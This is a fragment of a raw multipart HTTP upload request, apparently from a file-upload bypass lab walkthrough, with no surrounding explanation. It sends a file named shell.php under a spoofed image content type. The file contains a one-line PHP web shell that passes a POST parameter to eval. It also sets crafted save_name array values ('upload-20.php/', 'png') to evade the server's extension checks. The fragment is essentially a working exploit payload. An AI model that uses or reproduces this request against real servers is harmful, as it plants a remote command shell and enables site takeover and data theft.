 14 -----------------------------62725491530483582972178792239
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/png
17
18 <script language="php">eval($_POST['cmd']);</script>
19 -----------------------------62725491530483582972178792239
20 Content-Disposition: form-data; name="save_name[0]"
21
22 upload-20.php/
23 -----------------------------62725491530483582972178792239
24 Content-Disposition: form-data; name="save_name[2]"
25
26 png
27 -----------------------------62725491530483582972178792239
28 Content-Disposition: form-data; name="submit"
29
30 □□